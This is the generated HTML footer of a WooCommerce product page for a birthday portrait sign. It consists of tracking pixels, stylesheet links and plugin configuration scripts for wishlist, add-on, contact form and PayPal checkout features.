<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://partiesandsigns.com"}},{"@type":"ListItem","position":2,"item":{"name":"Welcome Signs","@id":"https://partiesandsigns.com/product-category/welcome-signs/"}},{"@type":"ListItem","position":3,"item":{"name":"6 Piece Birthday Portrait","@id":"https://partiesandsigns.com/product/6-piece-birthday-portrait/"}}]}</script><!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '2613311010949', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script>pintrk( 'track', 'PageVisit' , {"event_id":"page6971f207aa620","product_id":30175,"product_name":"6 Piece Birthday Portrait","product_price":26.989999999999998436805981327779591083526611328125,"currency":"GBP"});</script><script id="pinterest-tag-placeholder"></script><!-- Pinterest Pixel Base Code --><noscript><img loading="lazy" height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2613311010949&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code -->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=349684609839364&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2230175%22%5D&cd%5Bcontent_type%5D=product&cd%5Btags%5D=My+First+Year%2C+Portrait&cd%5Bcontent_name%5D=6+Piece+Birthday+Portrait&cd%5Bcategory_name%5D=Welcome+Signs&cd%5Bvalue%5D=26.99&cd%5Bcurrency%5D=GBP&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2230175%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=26.99&cd%5Bpage_title%5D=6+Piece+Birthday+Portrait&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=30175&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=partiesandsigns.com%2Fproduct%2F6-piece-birthday-portrait%2F" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=349684609839364&ev=PageView&noscript=1&cd%5Bpage_title%5D=6+Piece+Birthday+Portrait&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=30175&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=partiesandsigns.com%2Fproduct%2F6-piece-birthday-portrait%2F" alt=""></noscript>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768898213' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.9.4' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.9.4' media='all' />
<link rel='stylesheet' id='elementor-post-28306-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-28306.css?ver=1768898210' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.1' media='all' />
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=1768898219' media='all' />
<link data-minify="1" rel='stylesheet' id='stripelink_styles-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=1768898219' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=1768898213' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/themes/astra/assets/js/unminified/frontend.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190782358-2" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/ui/datepicker.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="woocommerce-addons-validation-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"inc. VAT","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"inc. VAT","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.js?ver=8.1.2" id="woocommerce-addons-validation-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"inc. VAT","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"inc. VAT","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.js?ver=8.1.2" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.js?ver=10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"[]","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="yith-wcaf-shortcodes-js-extra">
var yith_wcaf = {"labels":{"link_copied_message":"URL copied","toggle_on":"ON","toggle_off":"OFF","withdraw_modal_title":"Request withdrawal","errors":{"accept_check":"Please, accept this condition","compile_field":"Please, complete this field","wrong_url":"Please, enter a valid URL","wrong_email":"Please, enter a valid email address","malformed":"Please, enter a valid value","overflow":"Please, enter a valid amount","short":"Value is too short","long":"Value is too long"}},"nonces":{"get_referral_url":"ab76d6d312","set_referrer":"6ba14adcdb"},"ajax_url":"https://partiesandsigns.com/wp-admin/admin-ajax.php","dashboard_url":"https://partiesandsigns.com/my-account/affiliate-dashboard/","endpoints":{"commissions":"Commissions","clicks":"Visits","payments":"Payments","generate-link":"Link generator","settings":"Settings"},"set_cookie_via_ajax":"","referral_var":"ref"};
//# sourceURL=yith-wcaf-shortcodes-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-affiliates/assets/js/yith-wcaf-shortcodes.bundle.js?ver=068b2691b124ad62c18d" id="yith-wcaf-shortcodes-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d2e1eeecf9","remove_from_wishlist_nonce":"f14cfb3e6d","reload_wishlist_and_adding_elem_nonce":"b366a692dc","load_mobile_nonce":"dcd879a9ff","delete_item_nonce":"c05e520868","save_title_nonce":"5a778776e8","save_privacy_nonce":"20fb554306","load_fragments_nonce":"294302bed7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://partiesandsigns.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d2e1eeecf9","remove_from_wishlist_nonce":"f14cfb3e6d","reload_wishlist_and_adding_elem_nonce":"b366a692dc","load_mobile_nonce":"dcd879a9ff","delete_item_nonce":"c05e520868","save_title_nonce":"5a778776e8","save_privacy_nonce":"20fb554306","load_fragments_nonce":"294302bed7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://partiesandsigns.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/unminified/jquery.yith-wcwl.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/partiesandsigns.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"hlxyvb2255","wpa_field_value":84112,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.js?ver=10.4.3" id="wc-jquery-tiptip-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/dom-ready.js?ver=e8a78afc9e733da0e68c" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script id="ink-pd-js-extra">
var ink_pd_vars = {"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","nonce":"b470a1d8d2","loading_icon":"https://partiesandsigns.com/wp-content/plugins/inkxe_product_designer/assets/frontend/img/loading.gif","slug":"ink-pd","siteurl":"https://partiesandsigns.com","cart_url":"https://partiesandsigns.com/cart/","options":null};
//# sourceURL=ink-pd-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/inkxe_product_designer/assets/frontend/js/re-order.js?ver=6.9" id="ink-pd-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.23"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=ASyELLM5QTezVJ3hItbJlhnacW8K1kpNDNIIAl2pV_oaNrGjxcHyNLBSnucDFYqNCtfZzlhAlBAbcfOm&currency=GBP&integration-date=2026-01-05&components=buttons,funding-eligibility,messages&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"ASyELLM5QTezVJ3hItbJlhnacW8K1kpNDNIIAl2pV_oaNrGjxcHyNLBSnucDFYqNCtfZzlhAlBAbcfOm","currency":"GBP","integration-date":"2026-01-05","components":"buttons,funding-eligibility,messages","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"ASyELLM5QTezVJ3hItbJlhnacW8K1kpNDNIIAl2pV_oaNrGjxcHyNLBSnucDFYqNCtfZzlhAlBAbcfOm","currency":"GBP","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"18c71c9889","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://partiesandsigns.com/checkout/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"98798805a3"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"88c86efb30"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"4b185f521b"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"5c0b44de3d"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"673d03339a"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"731bb95960"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"933e4cdbed"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"7b7c27662c"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"5ae0a38f59"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"bf64a9d3e7"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"d7c5af4446"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"df31e32bc0"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"ca51000be1"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://partiesandsigns.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://partiesandsigns.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://partiesandsigns.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"4bc4f82232","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":26.989999999999998436805981327779591083526611328125,"placement":"product","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"variable","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
</script>
